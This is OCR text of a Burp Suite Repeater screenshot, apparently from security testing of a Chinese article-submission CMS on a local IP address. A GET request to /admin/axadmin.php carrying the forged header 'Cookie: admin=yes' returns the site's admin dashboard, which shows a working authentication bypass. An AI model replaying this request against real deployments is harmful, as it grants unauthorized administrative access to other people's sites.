 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.81.195:6770 HTTP/1 ?
Request
Pretty Raw Hex Links U2C Chinese \n
1 GET /admin/axadmin.php HTTP/1.1
2 Host: 192.168.81.195:6770
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.62
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
9 Cookie: admin=yes
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render Links U2C Chinese \n
原创文章投稿网
管理首页 会员管理 财务管理 稿件审核 发布公告 退出后台
版本:免费测试版(正式版仅售10元人民币) 进入官方网站购买:http://www.dunling.com
+ 稿件管理
- 投稿管理
+ 会员管理
- 新增会员
- 会员管理
- 会员下线
- 会员提现
+ 系统管理
- 系统设置
- 修改密码
- 短信管理
- 数据优化
- 系统公告
+ 版权管理
- 购买授权
+ 登录管理
- 安全注销
后台管理 - 信息一览表
会员数量: 0 个
稿件篇数: 0 篇
等待结算: 0
已结算款: 0
INSPECTOR
Done 3,695 bytes | 3 millis